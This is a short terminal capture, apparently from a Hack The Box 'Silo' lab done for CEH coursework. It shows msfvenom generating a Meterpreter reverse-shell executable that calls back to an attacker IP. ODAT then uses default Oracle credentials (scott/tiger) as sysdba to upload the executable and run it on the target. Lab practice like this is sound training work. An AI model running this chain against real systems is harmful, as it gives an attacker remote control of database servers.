 ┌──(thadigus㉿kali)-[~/CEH/Week4/Silo/odat]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.8 LPORT=4444 -f exe > rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
┌──(thadigus㉿kali)-[~/CEH/Week4/Silo/odat]
└─$ python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --putFile C:/ rev.exe rev.exe
[1] (10.10.10.82:1521): Put the rev.exe local file in the C:/ folder like rev.exe on the 10.10.10.82 server
[+] The rev.exe file was created on the C:/ directory on the 10.10.10.82 server like the rev.exe file
┌──(thadigus㉿kali)-[~/CEH/Week4/Silo/odat]
└─$ python3 odat.py externaltable -s 10.10.10.82 -p 1521 -U scott -P tiger -d XE --sysdba --exec C:/ rev.exe
[1] (10.10.10.82:1521): Execute the rev.exe command stored in the C:/ path